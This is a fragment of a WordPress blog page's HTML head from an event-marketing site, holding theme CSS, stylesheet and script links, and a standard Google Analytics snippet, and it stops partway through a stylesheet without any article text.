!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dae-download-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/download.css?ver=1658748449' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://goallevents.com/blog/wp-includes/css/dashicons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://goallevents.com/blog/wp-content/plugins/download-after-email/css/all.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container ul li {font-size: 12px;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://goallevents.com/blog/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Prata%3Aregular%7CNunito+Sans%3Aregular%2C600%2C700%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-6481db8f{background-color:var(--base-3);border-bottom-style: solid;border-bottom-width:1px;border-color:rgba(69, 69, 69, 0.3);}.gb-container-6481db8f > .gb-inside-container{padding:15px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-75fc9c99 > .gb-inside-container{padding-top:1px;}.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:50%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:50%;}.gb-container-e634d9fb{max-width:1400px;margin-left:auto;margin-right:auto;background-image:url(https://goallevents.com/blog/wp-content/uploads/2022/11/event-marketing-1.0-11.png);background-repeat:no-repeat;background-position:center center;background-size:cover;border-right-style: solid;border-right-width:20px;border-bottom-style: solid;border-bottom-width:20px;border-left-style: solid;border-left-width:20px;border-color:var(--base-3);min-height:600px;display:flex;flex-direction:row;align-items:flex-end;}.gb-container-e634d9fb > .gb-inside-container{max-width:1400px;margin-left:auto;margin-right:auto;width:100%;}.gb-grid-wrapper > .gb-grid-column-e634d9fb > .gb-container{justify-content:flex-end;}.gb-container-e634d9fb.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-e634d9fb.gb-no-dynamic-bg{background-image:none;}.gb-container-22d84eca{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);text-align:center;}.gb-container-22d84eca > .gb-inside-container{padding:60px 60px 10px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-d1af53a1{max-width:860px;margin-left:auto;margin-right:auto;background-color:var(--base-3);}.gb-container-d1af53a1 > .gb-inside-container{padding:20px 60px 40px;max-width:860px;margin-left:auto;margin-right:auto;}.gb-container-8565ee6c > .gb-inside-container{padding-right:30px;padding-left:30px;max-width:920px;margin-left:auto;margin-right:auto;}.gb-container-f959b86e{background-image:url();background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:25%;}.gb-container-f959b86e.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-f959b86e.gb-no-dynamic-bg{background-image:none;}.gb-container-9cd41603{margin-left:-80px;background-image:linear-gradient(90deg, var(--base-3) 40%, rgba(255, 255, 255, 0));}.gb-container-9cd41603 > .gb-inside-container{padding:20px 40px 20px 20px;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:25%;}.gb-container-dbd45d95{margin-right:-80px;background-image:linear-gradient(270deg, var(--base-3) 40%, rgba(255, 255, 255, 0));position:relative;z-index:5;}.gb-container-dbd45d95 > .gb-inside-container{padding:20px 20px 20px 40px;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:25%;}.gb-container-4bb500ef{background-image:url();background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:160px;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:25%;}.gb-container-4bb500ef.gb-has-dynamic-bg{background-image:var(--background-url);}.gb-container-4bb500ef.gb-no-dynamic-bg{background-image:none;}.gb-container-b44c3559{margin-top:80px;background-color:var(--base-3);color:var(--contrast-2);}.gb-container-b44c3559 > .gb-inside-container{padding:120px 30px;max-width:1260px;margin-left:auto;margin-right:auto;}.gb-container-b44c3559 a, .gb-container-b44c3559 a:visited{color:var(--contrast-2);}.gb-container-b44c3559 a:hover{color:#888888;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:60%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:18%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:16%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:6%;}.gb-container-b54527b6{border-top-style: solid;border-top-width:1px;border-color:rgba(102, 102, 102, 0.5);}.gb-container-b54527b6 > .gb-inside-container{padding-top:60px;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-wrapper > .gb-grid-column > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-c280b8f1{align-items:center;}.gb-grid-wrapper-c2951b1b{align-items:center;}.gb-grid-wrapper-8771399f > .gb-grid-column{padding-bottom:60px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93fdff2c{justify-content:flex-end;}.gb-button-wrapper-8c3e5c75{justify-content:flex-end;}.gb-button-wrapper-2b4d72bb{justify-content:center;}.gb-button-wrapper .gb-button{display:inline-flex;align-items:center;justify-content:center;text-align:center;text-decoration:none;transition:.2s background-color ease-in-out, .2s color ease-in-out, .2s border-color ease-in-out, .2s opacity ease-in-out, .2s box-shadow ease-in-out;}.gb-button-wrapper .gb-button .gb-icon{align-items:center;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-button-wrapper a.gb-button-8319cd9d,.gb-button-wrapper a.gb-button-8319cd9d:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;margin-right:40px;text-transform:uppercase;}.gb-button-wrapper a.gb-button-8319cd9d:hover,.gb-button-wrapper a.gb-button-8319cd9d:active,.gb-button-wrapper a.gb-button-8319cd9d:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-547640a1,.gb-button-wrapper a.gb-button-547640a1:visited{color:var(--contrast);font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:0.15em;text-transform:uppercase;}.gb-button-wrapper a.gb-button-547640a1:hover,.gb-button-wrapper a.gb-button-547640a1:active,.gb-button-wrapper a.gb-button-547640a1:focus{color:var(--contrast-2);}.gb-button-wrapper a.gb-button-3a501923,.gb-button-wrapper a.gb-button-3a501923:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-3a501923:hover,.gb-button-wrapper a.gb-button-3a501923:active,.gb-button-wrapper a.gb-button-3a501923:focus{color:var(--contrast-2);}a.gb-button-3a501923 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-edb459af,.gb-button-wrapper a.gb-button-edb459af:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-edb459af:hover,.gb-button-wrapper a.gb-button-edb459af:active,.gb-button-wrapper a.gb-button-edb459af:focus{color:var(--contrast-2);}a.gb-button-edb459af .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-21236cc4,.gb-button-wrapper a.gb-button-21236cc4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-21236cc4:hover,.gb-button-wrapper a.gb-button-21236cc4:active,.gb-button-wrapper a.gb-button-21236cc4:focus{color:var(--contrast-2);}a.gb-button-21236cc4 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-54bc6828,.gb-button-wrapper a.gb-button-54bc6828:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-54bc6828:hover,.gb-button-wrapper a.gb-button-54bc6828:active,.gb-button-wrapper a.gb-button-54bc6828:focus{color:var(--contrast-2);}a.gb-button-54bc6828 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-90e2431a,.gb-button-wrapper a.gb-button-90e2431a:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-90e2431a:hover,.gb-button-wrapper a.gb-button-90e2431a:active,.gb-button-wrapper a.gb-button-90e2431a:focus{color:#888888;}a.gb-button-90e2431a .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-7ee44481,.gb-button-wrapper a.gb-button-7ee44481:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-7ee44481:hover,.gb-button-wrapper a.gb-button-7ee44481:active,.gb-button-wrapper a.gb-button-7ee44481:focus{color:#888888;}a.gb-button-7ee44481 .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-a755dd5b,.gb-button-wrapper a.gb-button-a755dd5b:visited{color:var(--contrast-2);margin-bottom:18px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-a755dd5b:hover,.gb-button-wrapper a.gb-button-a755dd5b:active,.gb-button-wrapper a.gb-button-a755dd5b:focus{color:#888888;}a.gb-button-a755dd5b .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-4059aaaf,.gb-button-wrapper a.gb-button-4059aaaf:visited{color:var(--contrast-2);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-4059aaaf:hover,.gb-button-wrapper a.gb-button-4059aaaf:active,.gb-button-wrapper a.gb-button-4059aaaf:focus{color:#888888;}a.gb-button-4059aaaf .gb-icon{font-size:0.7em;}.gb-button-wrapper a.gb-button-300cfee4,.gb-button-wrapper a.gb-button-300cfee4:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-300cfee4:hover,.gb-button-wrapper a.gb-button-300cfee4:active,.gb-button-wrapper a.gb-button-300cfee4:focus{color:var(--contrast-2);}a.gb-button-300cfee4 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-d8fa9bd7,.gb-button-wrapper a.gb-button-d8fa9bd7:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-d8fa9bd7:hover,.gb-button-wrapper a.gb-button-d8fa9bd7:active,.gb-button-wrapper a.gb-button-d8fa9bd7:focus{color:var(--contrast-2);}a.gb-button-d8fa9bd7 .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-cfbaf50e,.gb-button-wrapper a.gb-button-cfbaf50e:visited{color:var(--contrast);margin-right:25px;display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-cfbaf50e:hover,.gb-button-wrapper a.gb-button-cfbaf50e:active,.gb-button-wrapper a.gb-button-cfbaf50e:focus{color:var(--contrast-2);}a.gb-button-cfbaf50e .gb-icon{font-size:1.2em;}.gb-button-wrapper a.gb-button-69373788,.gb-button-wrapper a.gb-button-69373788:visited{color:var(--contrast);display:inline-flex;align-items:center;}.gb-button-wrapper a.gb-button-69373788:hover,.gb-button-wrapper a.gb-button-69373788:active,.gb-button-wrapper a.gb-button-69373788:focus{color:var(--contrast-2);}a.gb-button-69373788 .gb-icon{font-size:1.2em;}.gb-icon{display:inline-flex;line-height:0;}.gb-icon svg{height:1em;width:1em;fill:currentColor;}.gb-highlight{background:none;color:unset;}h1.gb-headline-aecfb06b{margin-bottom:15px;}div.gb-headline-6cffd192{color:var(--contrast-2);line-height:1.1em;border-color:var(--accent);display:inline-block;}div.gb-headline-6cffd192 a{color:var(--contrast-2);}div.gb-headline-6cffd192 a:hover{color:#888888;}div.gb-headline-b0161b77{color:var(--contrast-2);line-height:1.1em;padding-left:16px;margin-left:8px;border-left-style: solid;border-left-width:2px;border-color:var(--accent);display:inline-block;}div.gb-headline-b0161b77 a{color:var(--contrast-2);}div.gb-headline-b0161b77 a:hover{color:#888888;}h3.gb-headline-adebe813{color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;flex-direction:column;}h3.gb-headline-adebe813 a{color:var(--contrast);}h3.gb-headline-adebe813 a:hover{color:var(--contrast-2);}h3.gb-headline-adebe813 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-adebe813 .gb-icon svg{width:0.7em;height:0.7em;}h3.gb-headline-e83ea666{text-align:right;color:var(--contrast);font-size:22px;margin-bottom:0;display:flex;text-align:right;flex-direction:column;}h3.gb-headline-e83ea666 a{color:var(--contrast);}h3.gb-headline-e83ea666 a:hover{color:var(--contrast-2);}h3.gb-headline-e83ea666 .gb-icon{color:var(--accent);padding-bottom:0.2em;padding-left:.1em;display:inline;}h3.gb-headline-e83ea666 .gb-icon svg{width:0.7em;height:0.7em;}p.gb-headline-264f20e3{font-size:13px;padding-right:340px;margin-bottom:0;}p.gb-headline-378c314d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-378c314d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-378c314d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-11113809{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-11113809 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-11113809 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-c6010c7c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-c6010c7c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-c6010c7c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-28646705{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-28646705 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-28646705 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-46a1c561{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:0;display:flex;align-items:flex-start;}p.gb-headline-46a1c561 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-46a1c561 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-241fb23c{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-241fb23c .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-241fb23c .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2f325675{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2f325675 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2f325675 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-2a1b33a7{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-2a1b33a7 .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-2a1b33a7 .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3be88c3d{font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:0.1em;margin-bottom:10px;display:flex;align-items:flex-start;}p.gb-headline-3be88c3d .gb-icon{padding-top:.25em;padding-right:0.4em;}p.gb-headline-3be88c3d .gb-icon svg{width:0.9em;height:0.9em;}p.gb-headline-3d44d849{text-align:center;font-size:14px;margin-bottom:0;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-8c3e5c75{flex-direction:column;align-items:flex-end;}}@media (max-width: 1024px) {.gb-container-e634d9fb > .gb-inside-container{box-sizing:border-box;}.gb-container-22d84eca{margin-right:30px;margin-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:50%;order:1;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:50%;order:3;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:50%;order:4;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:50%;order:2;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:40%;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:40%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:20%;}.gb-grid-wrapper-c2951b1b{margin-left:-40px;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-left:40px;}.gb-button-wrapper a.gb-button-90e2431a{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-7ee44481{margin-right:15px;margin-bottom:0;}.gb-button-wrapper a.gb-button-a755dd5b{margin-right:15px;margin-bottom:0;}p.gb-headline-264f20e3{padding-right:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-75fc9c99{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd0f9084{width:100%;}.gb-container-22d84eca > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-d1af53a1 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-grid-wrapper > .gb-grid-column-f959b86e{width:100%;order:1;}.gb-grid-wrapper > div.gb-grid-column-f959b86e{padding-bottom:0;}.gb-container-9cd41603{margin-left:0;}.gb-grid-wrapper > .gb-grid-column-9cd41603{width:100%;order:2;}.gb-container-dbd45d95{margin-right:0;}.gb-grid-wrapper > .gb-grid-column-dbd45d95{width:100%;order:4;}.gb-grid-wrapper > div.gb-grid-column-dbd45d95{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-4bb500ef{width:100%;order:3;}.gb-grid-wrapper > div.gb-grid-column-4bb500ef{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-7ad87699{width:100%;}.gb-grid-wrapper > .gb-grid-column-1163293f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1163293f{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-ab03ade7{width:100%;}.gb-grid-wrapper > .gb-grid-column-62df832b{width:100%;}.gb-grid-wrapper > .gb-grid-column-b54527b6{width:100%;}.gb-grid-wrapper > div.gb-grid-column-b54527b6{padding-bottom:0;}.gb-grid-wrapper-c2951b1b > .gb-grid-column{padding-bottom:40px;}.gb-button-wrapper-7b1df0d3 > .gb-button{flex:1;}.gb-button-wrapper-8c3e5c75{justify-content:flex-start;}p.gb-headline-46a1c561{margin-bottom:10px;}}
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://goallevents.com/blog/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://goallevents.com/blog/wp-content/uploads/generatepress/style.min.css?ver=1764630055' media='all' />
<script async='async' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script defer='defer' src='https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script defer='defer' src='https://www.googletagmanager.com/gtag/js?id=UA-22527720-25' id='google_gtagjs-js' async></script>
<script id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["goallevents.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-22527720-25", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://goallevents.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://goallevents.com/blog/wp-json/wp/v2/posts/11027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goallevents.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goallevents.com/blog/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://goallevents.com/blog/?p=11027' />
<link rel="alternate" type="application/json+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fmusic-event-marketing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goallevents.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoallevents.com%2Fblog%2Fmusic-event-marketing%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.93.0" />
	<style>#ub_table-of-contents-cd7a9192-b169-4488-afcf-a8a9f340b271 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-22c6a4ee-da84-442b-ba54-a2050cc12a19 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-bd317c35-cbbc-43c9-b2c2-ca4fb5252819 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-2474c5d1-26cd-4d43-9e86-83fe52aaad10 .ub_table-of-contents-header{ text-align: left; } #ub_table-of-contents-abedb53d-1415-48c8-ac94-e067736126df .ub_table-of-contents-header{ text-align: left; } </style>

			<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://goallevents.com/blog/xmlrpc.php">
<meta name="google-site-verification" content="n8HZkWd-KxPJexNewI3DjzrQB0bDsv11YwXpGkjL4Nw"><meta name="google-site-verification" content="RMSlZy8nqxhLDyMHK6lJJJQ_8QH8norYxd0wjwDb3M0"><link rel="amphtml" href="https://goallevents.com/blog/music-event-marketing/amp/"><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored 